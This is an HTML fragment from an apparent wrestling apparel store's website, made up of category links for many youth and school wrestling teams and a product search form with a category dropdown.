class="clear"></strong></a></li><li class="category420"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=420"><small>McKay Royal Scots</small><strong class="clear"></strong></a></li><li class="category513"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=513"><small>McKay Royal Scots Mat Club</small><strong class="clear"></strong></a></li><li class="category601"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=601"><small>McLoughlin Bulldogs</small><strong class="clear"></strong></a></li><li class="category186"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=186"><small>McMinnville Wrestling</small><strong class="clear"></strong></a></li><li class="category406"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=406"><small>McNary Celtics</small><strong class="clear"></strong></a></li><li class="category212"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=212"><small>Medical Lake Wrestling</small><strong class="clear"></strong></a></li><li class="category404"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=404"><small>Melcher-Dallas Saints</small><strong class="clear"></strong></a></li><li class="category440"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=440"><small>Milwaukie Mustangs</small><strong class="clear"></strong></a></li><li class="category259"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=259"><small> Moses Lake Wrestling Club</small><strong class="clear"></strong></a></li><li class="category205"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=205"><small>Montesano Wrestling</small><strong class="clear"></strong></a></li><li class="category566"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=566"><small>Moorcroft Mat Masters</small><strong class="clear"></strong></a></li><li class="category163"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=163"><small>Moscow Wrestling Club</small><strong class="clear"></strong></a></li><li class="category315"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=315"><small>Mount Vernon Pitbull</small><strong class="clear"></strong></a></li><li class="category378"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=378"><small>Mountain Crest Mustangs</small><strong class="clear"></strong></a></li><li class="category430"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=430"><small>Mountain View Mavericks</small><strong class="clear"></strong></a></li><li class="category454"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=454"><small>Mt Adams Wrestling Club</small><strong class="clear"></strong></a></li><li class="category645"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=645"><small>Mukilteo Wrestling Club</small><strong class="clear"></strong></a></li><li class="category621"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=621"><small>Myrtle Point Mat Club</small><strong class="clear"></strong></a></li><li class="category311"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=311"><small>Naches Tough Guys</small><strong class="clear"></strong></a></li><li class="category386"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=386"><small>Nestucca Bobcats</small><strong class="clear"></strong></a></li><li class="category230"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=230"><small>New Plymouth Wrestling</small><strong class="clear"></strong></a></li><li class="category481"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=481"><small>Newport TNT Tornadoes</small><strong class="clear"></strong></a></li><li class="category483"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=483"><small>Newport Wrestling Club</small><strong class="clear"></strong></a></li><li class="category414"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=414"><small>North Bend Bulldogs</small><strong class="clear"></strong></a></li><li class="category274"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=274"><small>North Douglas</small><strong class="clear"></strong></a></li><li class="category653"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=653"><small>North Liberty Wrestling</small><strong class="clear"></strong></a></li><li class="category156"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=156"><small>North Marion Wrestling</small><strong class="clear"></strong></a></li><li class="category629"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=629"><small>NorthEast 509 Wrestling Club</small><strong class="clear"></strong></a></li><li class="category290"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=290"><small>NWC Crusaders</small><strong class="clear"></strong></a></li><li class="category497"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=497"><small>Oak Harbor Kraken</small><strong class="clear"></strong></a></li><li class="category442"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=442"><small>Oak Harbor Wildcats</small><strong class="clear"></strong></a></li><li class="category458"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=458"><small>Oakland Mills</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=99"><small>Oakridge Wrestling</small><strong class="clear"></strong></a></li><li class="category351"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=351"><small>OCWA</small><strong class="clear"></strong></a></li><li class="category253"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=253"><small>Okanogan Wrestling</small><strong class="clear"></strong></a></li><li class="category345"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=345"><small>Oklahoma Wesleyan University</small><strong class="clear"></strong></a></li><li class="category164"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=164"><small>OMAK Pioneers Wrestling</small><strong class="clear"></strong></a></li><li class="category655"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=655"><small>Omak Wrecking Crew</small><strong class="clear"></strong></a></li><li class="category319"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=319"><small>Othello Lady Huskies</small><strong class="clear"></strong></a></li><li class="category469"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=469"><small>Patriot Mat Club</small><strong class="clear"></strong></a></li><li class="category356"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=356"><small>Peak Wrestling</small><strong class="clear"></strong></a></li><li class="category282"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=282"><small>Pendleton Wrestling</small><strong class="clear"></strong></a></li><li class="category104"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=104"><small>Peninsula Wrestling</small><strong class="clear"></strong></a></li><li class="category473"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=473"><small>Pin City</small><strong class="clear"></strong></a></li><li class="category572"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=572"><small>Pirates Wrestling Club</small><strong class="clear"></strong></a></li><li class="category374"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=374"><small>Prairie Falcons</small><strong class="clear"></strong></a></li><li class="category207"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=207"><small>Pullman Wrestling</small><strong class="clear"></strong></a></li><li class="category177"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=177"><small>Punisher Wrestling</small><strong class="clear"></strong></a></li><li class="category610"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=610"><small>Quincy Regulators</small><strong class="clear"></strong></a></li><li class="category250"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=250"><small>Rainier Columbians</small><strong class="clear"></strong></a></li><li class="category597"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=597"><small>Rattlers Lacrosse</small><strong class="clear"></strong></a></li><li class="category313"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=313"><small>Red Devil Mat Club</small><strong class="clear"></strong></a></li><li class="category665"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=665"><small>Relentless Wrestling</small><strong class="clear"></strong></a></li><li class="category366"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=366"><small>Richland Bombers</small><strong class="clear"></strong></a></li><li class="category531"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=531"><small>Richland Bombers Wrestling Club</small><strong class="clear"></strong></a></li><li class="category477"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=477"><small>Riverside Bulldogs</small><strong class="clear"></strong></a></li><li class="category589"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=589"><small>Rock Hound Boxing</small><strong class="clear"></strong></a></li><li class="category685"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=685"><small>Rogersville Wrestling Club</small><strong class="clear"></strong></a></li><li class="category599"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=599"><small>Rogue Warriors</small><strong class="clear"></strong></a></li><li class="category292"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=292"><small>Roseburg Mat Club</small><strong class="clear"></strong></a></li><li class="category294"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=294"><small>Royal Knights</small><strong class="clear"></strong></a></li><li class="category255"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=255"><small>Saint Mary Spires</small><strong class="clear"></strong></a></li><li class="category133"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=133"><small>Salem Elite Wrestling</small><strong class="clear"></strong></a></li><li class="category549"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=549"><small>Santiam Christian Wrestling</small><strong class="clear"></strong></a></li><li class="category587"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=587"><small>Savage Wrestling</small><strong class="clear"></strong></a></li><li class="category138"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=138"><small>Scappoose Wrestling</small><strong class="clear"></strong></a></li><li class="category525"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=525"><small>Scio Wrestling</small><strong class="clear"></strong></a></li><li class="category485"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=485"><small>Scrap Yard Garage</small><strong class="clear"></strong></a></li><li class="category354"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=354"><small>Sedro-Woolley </small><strong class="clear"></strong></a></li><li class="category643"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=643"><small>Selah Storm Wrestling</small><strong class="clear"></strong></a></li><li class="category490"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=490"><small>Selah Tomahawks Football</small><strong class="clear"></strong></a></li><li class="category471"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=471"><small>SelahFlo Wrestling</small><strong class="clear"></strong></a></li><li class="category408"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=408"><small>Seton Catholic Prep</small><strong class="clear"></strong></a></li><li class="category284"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=284"><small>Shahala Eagles</small><strong class="clear"></strong></a></li><li class="category448"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=448"><small>Sheridan Spartans</small><strong class="clear"></strong></a></li><li class="category280"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=280"><small>Sherwood Wrestling</small><strong class="clear"></strong></a></li><li class="category296"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=296"><small>Siletz Warriors</small><strong class="clear"></strong></a></li><li class="category189"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=189"><small>Silverton Wrestling</small><strong class="clear"></strong></a></li><li class="category153"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=153"><small>Sisters Outlaw Wrestling</small><strong class="clear"></strong></a></li><li class="category364"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=364"><small>Skyline Coyotes</small><strong class="clear"></strong></a></li><li class="category434"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=434"><small>South County Mat Club</small><strong class="clear"></strong></a></li><li class="category97"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=97"><small>South Medford Wrestling</small><strong class="clear"></strong></a></li><li class="category257"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=257"><small>Southern Oregon Strong</small><strong class="clear"></strong></a></li><li class="category370"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=370"><small>Southridge Suns</small><strong class="clear"></strong></a></li><li class="category679"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=679"><small>Stevenson Bulldogs</small><strong class="clear"></strong></a></li><li class="category499"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=499"><small>Streator Wrestling Store</small><strong class="clear"></strong></a></li><li class="category384"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=384"><small>Sunnyside Grizzlies</small><strong class="clear"></strong></a></li><li class="category86"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=86"><small>Sweet Home Wrestling</small><strong class="clear"></strong></a></li><li class="category695"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=695"><small>Taft Tigers Wrestling</small><strong class="clear"></strong></a></li><li class="category117"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=117"><small>Tahoma/Bear Claw Wrestling</small><strong class="clear"></strong></a></li><li class="category570"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=570"><small>Team Elite Wrestling</small><strong class="clear"></strong></a></li><li class="category595"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=595"><small>Team Scorpion Gear</small><strong class="clear"></strong></a></li><li class="category154"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=154"><small>Team Takedown</small><strong class="clear"></strong></a></li><li class="category697"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=697"><small>Tekoa-Rosalia</small><strong class="clear"></strong></a></li><li class="category240"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=240"><small>Thunder Mountain TMWC</small><strong class="clear"></strong></a></li><li class="category276"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=276"><small>TillaMOOK</small><strong class="clear"></strong></a></li><li class="category161"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=161"><small>Toledo Boomers Wrestling</small><strong class="clear"></strong></a></li><li class="category637"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=637"><small>Toms River Wrestling Club</small><strong class="clear"></strong></a></li><li class="category228"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=228"><small>Toppenish Badboy Wrestling</small><strong class="clear"></strong></a></li><li class="category166"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=166"><small>Tonasket Wrestling</small><strong class="clear"></strong></a></li><li class="category148"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=148"><small>Touch of Gold Wrestling</small><strong class="clear"></strong></a></li><li class="category412"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=412"><small>Tri-Cities Youth Lacrosse</small><strong class="clear"></strong></a></li><li class="category244"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=244"><small>Tri-City Tyrants</small><strong class="clear"></strong></a></li><li class="category456"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=456"><small>Tri-Town Bullyz</small><strong class="clear"></strong></a></li><li class="category635"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=635"><small>Trophy Hunters Wrestling Club</small><strong class="clear"></strong></a></li><li class="category169"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=169"><small>TSWWF</small><strong class="clear"></strong></a></li><li class="category424"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=424"><small>Tualatin Wolfpack</small><strong class="clear"></strong></a></li><li class="category677"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=677"><small>Twin City Wrestling Club</small><strong class="clear"></strong></a></li><li class="category467"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=467"><small>Ukiah</small><strong class="clear"></strong></a></li><li class="category273"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=273"><small>Umpqua Wrestling Club</small><strong class="clear"></strong></a></li><li class="category633"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=633"><small>Union Titans</small><strong class="clear"></strong></a></li><li class="category168"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=168"><small>Vandit Wrestling Academy</small><strong class="clear"></strong></a></li><li class="category236"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=236"><small>Viper West</small><strong class="clear"></strong></a></li><li class="category393"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=393"><small>Viper Wrestling</small><strong class="clear"></strong></a></li><li class="category224"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=224"><small>Wahluke Wrestling</small><strong class="clear"></strong></a></li><li class="category191"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=191"><small>Walla Walla Wrestling</small><strong class="clear"></strong></a></li><li class="category432"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=432"><small>Wapato Schools</small><strong class="clear"></strong></a></li><li class="category309"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=309"><small>Wapato Wrestling Club</small><strong class="clear"></strong></a></li><li class="category553"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=553"><small>Warden Cougars Wrestling</small><strong class="clear"></strong></a></li><li class="category568"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=568"><small>WCW Thunder Wrestling</small><strong class="clear"></strong></a></li><li class="category641"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=641"><small>Wenatchee Pioneers</small><strong class="clear"></strong></a></li><li class="category402"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=402"><small>West Albany HS</small><strong class="clear"></strong></a></li><li class="category278"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=278"><small>West Albany Mat Club</small><strong class="clear"></strong></a></li><li class="category681"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=681"><small>Westview Wildcats</small><strong class="clear"></strong></a></li><li class="category368"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=368"><small>Westwood War Eagle</small><strong class="clear"></strong></a></li><li class="category465"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=465"><small>White Swan Cougars</small><strong class="clear"></strong></a></li><li class="category234"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=234"><small>Wilbur-Creston</small><strong class="clear"></strong></a></li><li class="category545"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=545"><small>WIllamette Wolverines Wrestling</small><strong class="clear"></strong></a></li><li class="category157"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=157"><small>Willamina Wrestling</small><strong class="clear"></strong></a></li><li class="category183"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=183"><small>Wilson Trojans</small><strong class="clear"></strong></a></li><li class="category158"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=158"><small>Winlock/Toledo Wrestling</small><strong class="clear"></strong></a></li><li class="category521"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=521"><small>Woodlands High School Wrestling</small><strong class="clear"></strong></a></li><li class="category659"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=659"><small>Wrecker FFF</small><strong class="clear"></strong></a></li><li class="category176"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=176"><small>WY'EAST Gear</small><strong class="clear"></strong></a></li><li class="category152"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=152"><small>Xtreme Wrestling</small><strong class="clear"></strong></a></li><li class="category450"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=450"><small>Yakima Valley Lacrosse</small><strong class="clear"></strong></a></li><li class="category222"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=222"><small>Yamhill-Cartlon Wrestling</small><strong class="clear"></strong></a></li><li class="category267"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=267"><small>Young Suns Wrestling Club</small><strong class="clear"></strong></a></li><li class="category380"><a class="" href="https://www.damagedear.com/index.php?l=product_list&amp;c=380"><small>Zillah Leopards</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
                </div>
                <div class="rgt_sect">
					                	<div class="product">
                    	<div class="pro_head">
                        	<p><span><i class="fa fa-search" aria-hidden="true"></i></span><small>Search</small><strong class="clear"></strong></p>
                        </div>
						<div class="ad_search">
							<form action="index.php?l=search_list" method="post" id="searchFormt">
							<ul>
								<li>
									<div class="select_cont">
										<input type="hidden" name="s[title]" value="Y" />
										<input type="hidden" name="s[short_desc]" value="Y" />
										<input type="hidden" name="s[full_desc]" value="Y" />
										<input type="hidden" name="s[sku]" value="Y" />
										<input type="hidden" name="s[match]" value="all" />
										<input type="hidden" name="s[cid]" value="0" />
										<select name="s[cid]" class="msd shell">
											<option value="0">- All Categories -</option>
											<option value="19">Wrestling Shoes</option>
<option value="60">..Addias Shoes</option>
<option value="69">..Matman Wrestling Shoes</option>
<option value="2">In-Stock Singlets</option>
<option value="55">..Stock Damaged Ear Singlets</option>
<option value="11">..Stock Matman Singlets</option>
<option value="62">In-Stock Fight Shorts</option>
<option value="63">..Damaged Ear Fight Shorts</option>
<option value="64">..Cliff Keen Fight Shorts</option>
<option value="145">In-Stock Sublimated Shirts</option>
<option value="358">In-Stock Padded Knee Sleeves</option>
<option value="349">In-Stock Socks</option>
<option value="1">Wrestling Headgear</option>
<option value="42">..Addias Headgear</option>
<option value="40">..Brute Headgear</option>
<option value="41">..Cliff Keen Headgear</option>
<option value="43">..Matman Headgear</option>
<option value="4">Wrestling Kneepads</option>
<option value="326">In-Stock Face Masks</option>
<option value="171">CLOSEOUT DEALS</option>
<option value="121">..Fantastic Utters</option>
<option value="68">Custom Singlets</option>
<option value="146">Custom Sublimated 2-Piece</option>
<option value="110">Custom Team Wear Packages</option>
<option value="115">Custom Fight Shorts</option>
<option value="321">In Stock Custom Headgear</option>
<option value="141">Damaged Ear Branded Apparel</option>
<option value="324">..Damaged Ear Hats</option>
<option value="66">Spandex &amp; Workout Gear</option>
<option value="39">T-Shirts/Hoodies/Shorts</option>
<option value="6">Wrestling Bags</option>
<option value="48">..Addias Bags</option>
<option value="49">..Brute Bags</option>
<option value="50">..Damaged Ear Bags</option>
<option value="72">Ref's Corner</option>
<option value="5">Wrestling Equipment</option>
<option value="583">Blankets and Wall Hangings</option>
<option value="560">Track &amp; Field Custom Team Gear</option>
<option value="101">Vinyl Decals</option>
<option value="303">Alaska Team Wrestling</option>
<option value="304">Idaho Team Wrestling</option>
<option value="170">Oregon Regional/Western States Gear</option>
<option value="593">Virginia Team Gear</option>
<option value="238">Washington Team Gear</option>
<option value="143">Wyoming Team Gear</option>
<option value="537">A.C. Davis Wrestling</option>
<option value="703">Alaska Battle Cats</option>
<option value="438">Alsea Wrestling</option>
<option value="248">Anacortes Hawkeyes</option>
<option value="578">Anchorage Freestyle Wrestling Club</option>
<option value="323">Arlington Eagles</option>
<option value="416">Ascend Wrestling Academy</option>
<option value="162">Askeo International Mat Club</option>
<option value="269">Baker Mat Club</option>
<option value="396">Bend Wrestling</option>
<option value="172">Benton City Wrestling</option>
<option value="639">Big Piney Pinners</option>
<option value="541">Blaine Borderite Wrestling</option>
<option value="574">Braves Wrestling Club</option>
<option value="475">Brawl Wrestling</option>
<option value="261">Broken Arrow Wrestling Club</option>
<option value="400">Burlington-Edison</option>
<option value="382">Camas Wrestling Club</option>
<option value="340">Camel Kids Wrestling</option>
<option value="657">Camp Foster Wolfpack</option>
<option value="372">Canby Cougars</option>
<option value="543">Castle Rock Wrestling </option>
<option value="604">Cement City</option>
<option value="576">Central Linn Wrestling</option>
<option value="612">Chaparral Bobcats</option>
<option value="131">Chiawana Wrestling</option>
<option value="487">CIWC Team Intensity</option>
<option value="675">Clearwater CYWC</option>
<option value="667">Chewelah Mat Cat Wrestling Club</option>
<option value="492">College Park</option>
<option value="671">Colville Hawks WC</option>
<option value="418">Connell Wrestling</option>
<option value="623">Corvallis Wrestling</option>
<option value="661">Courtney Crushers</option>
<option value="265">Covington Colts</option>
<option value="338">COWA</option>
<option value="187">Cowboy Mat Club</option>
<option value="360">Coyotes Football and Cheer</option>
<option value="388">Coyotes Lacrosse</option>
<option value="391">..Coyotes High School Girls Lacrosse Gear</option>
<option value="394">..Coyotes Boys K/2 Boys Lacrosse Gear</option>
<option value="389">..Coyotes Boys 3/4, 5/6, 7/8 Lacrosse Gear</option>
<option value="390">..Coyotes Girls 7/8 and Under Lacrosse Gear</option>
<option value="139">Crater Mat Club</option>
<option value="108">Crater Wrestling</option>
<option value="535">Crossler Wrestling</option>
<option value="557">Crow Cougar Mat Club</option>
<option value="87">Crook County Wrestling</option>
<option value="362">Damaged Ear Wrestling Club</option>
<option value="479">D3WC</option>
<option value="616">David Douglas Wrestling</option>
<option value="699">Deer Park Ironman Wrestling</option>
<option value="220">Del Norte Wrestling</option>
<option value="376">Demolition Athletics</option>
<option value="515">Dimond HS Wrestling</option>
<option value="580">Douglas Trojans Mat Club</option>
<option value="625">Eagle Grove Wrestling Club</option>
<option value="503">Echo and Stanfield</option>
<option value="444">EKU Wrestling</option>
<option value="398">Ellensburg Wrestling</option>
<option value="564">Elton Gregory Huskies Wrestling</option>
<option value="501">Enumclaw Jr Yellow Jackets</option>
<option value="251">Enumclaw Wrestling</option>
<option value="174">Est Since Day One</option>
<option value="687">Farmington Tigers Wrestling</option>
<option value="123">FIFE Wrestling</option>
<option value="683">Franklin Lightning</option>
<option value="210">Franklin Pierce Wrestling</option>
<option value="216">Freedom Wrestling Academy</option>
<option value="151">Freeman Wrestling</option>
<option value="705">FTG Wrestling Academy</option>
<option value="307">Fury Wrestling</option>
<option value="422">Fusion Lacrosse</option>
<option value="297">Gold Beach Panthers</option>
<option value="559">Goldendale Wrestling</option>
<option value="523">Grandview Wrestling</option>
<option value="201">Grants Pass Wrestling</option>
<option value="336">Hammerin' Hawks</option>
<option value="428">Hanby Wrestling</option>
<option value="137">Hanford Wrestling</option>
<option value="426">Harrisburg Wrestling</option>
<option value="619">Heritage Timberwolves Wrestling</option>
<option value="147">Hermiston Wrestling</option>
<option value="529">Hi Desert</option>
<option value="460">Hillsboro Mat Club</option>
<option value="539">Hockinson Wrestling</option>
<option value="263">Illinois Valley</option>
<option value="298">..Lorna Byrne MS</option>
<option value="631">Irrigon Knights</option>
<option value="582">Junction Mat Club</option>
<option value="663">Kadena Spartans</option>
<option value="669">Kalama Chinooks</option>
<option value="128">Kamiakin Student Store</option>
<option value="352">Kamiakin Wrestling</option>
<option value="585">Kettle Falls Mat Dogs</option>
<option value="334">King University</option>
<option value="218">Kitsap Ironman Wrestling</option>
<option value="197">La Conner Wrestling</option>
<option value="446">La Pine Hawks</option>
<option value="132">LaCreole Wrestling</option>
<option value="184">Lake Oswego Wrestling</option>
<option value="142">Lake Stevens Berzerkers</option>
<option value="160">Lake Stevens Wrestling Club</option>
<option value="452">Lakeland Wrestling Club</option>
<option value="180">Lakeview Wrestling</option>
<option value="226">Lebanon Wrestling</option>
<option value="343">Legacy Elite</option>
<option value="651">Liberty Falcons Wrestling</option>
<option value="410">Liberty Lancers</option>
<option value="150">Liberty Lions Wrestling</option>
<option value="701">Liberty Little Guy Wrestling</option>
<option value="332">Lincoln Cardinals</option>
<option value="527">Lind Ritzville Marmots</option>
<option value="144">Lion's Wrestling Club</option>
<option value="167">Little Grapplers Wrestling</option>
<option value="134">Lowell Wrestling</option>
<option value="555">Luverne Wrestling</option>
<option value="627">Mabton Vikings Wrestling</option>
<option value="505">Mac Wrestling Club</option>
<option value="614">Madras Kid Wrestling</option>
<option value="649">Mariner Wrestling</option>
<option value="691">Marysville Pilchuck Tomahawks</option>
<option value="647">Marysville Wrestling Club</option>
<option value="562">Mat Rats Rebooted</option>
<option value="673">Mat Rattlers</option>
<option value="330">Mat Sense</option>
<option value="693">MC Perry Samurai Wrestling</option>
<option value="420">McKay Royal Scots</option>
<option value="513">McKay Royal Scots Mat Club</option>
<option value="601">McLoughlin Bulldogs</option>
<option value="186">McMinnville Wrestling</option>
<option value="406">McNary Celtics</option>
<option value="212">Medical Lake Wrestling</option>
<option value="404">Melcher-Dallas Saints</option>
<option value="440">Milwaukie Mustangs</option>
<option value="259"> Moses Lake Wrestling Club</option>
<option value="205">Montesano Wrestling</option>
<option value="566">Moorcroft Mat Masters</option>
<option value="163">Moscow Wrestling Club</option>
<option value="315">Mount Vernon Pitbull</option>
<option value="378">Mountain Crest Mustangs</option>
<option value="430">Mountain View Mavericks</option>
<option value="454">Mt Adams Wrestling Club</option>
<option value="645">Mukilteo Wrestling Club</option>
<option value="621">Myrtle Point Mat Club</option>
<option value="311">Naches Tough Guys</option>
<option value="386">Nestucca Bobcats</option>
<option value="230">New Plymouth Wrestling</option>
<option value="481">Newport TNT Tornadoes</option>
<option value="483">Newport Wrestling Club</option>
<option value="414">North Bend Bulldogs</option>
<option value="274">North Douglas</option>
<option value="653">North Liberty Wrestling</option>
<option value="156">North Marion Wrestling</option>
<option value="629">NorthEast 509 Wrestling Club</option>
<option value="290">NWC Crusaders</option>
<option value="497">Oak Harbor Kraken</option>
<option value="442">Oak Harbor Wildcats</option>
<option value="458">Oakland Mills</option>
<option value="99">Oakridge Wrestling</option>
<option value="351">OCWA</option>
<option value="253">Okanogan Wrestling</option>
<option value="345">Oklahoma Wesleyan University</option>
<option value="164">OMAK Pioneers Wrestling</option>
<option value="655">Omak Wrecking Crew</option>
<option value="319">Othello Lady Huskies</option>
<option value="469">Patriot Mat Club</option>
<option value="356">Peak Wrestling</option>
<option value="282">Pendleton Wrestling</option>
<option value="104">Peninsula Wrestling</option>
<option value="473">Pin City</option>
<option value="572">Pirates Wrestling Club</option>
<option value="374">Prairie Falcons</option>
<option value="207">Pullman Wrestling</option>
<option value="177">Punisher Wrestling</option>
<option value="610">Quincy Regulators</option>
<option value="250">Rainier Columbians</option>
<option value="597">Rattlers Lacrosse</option>
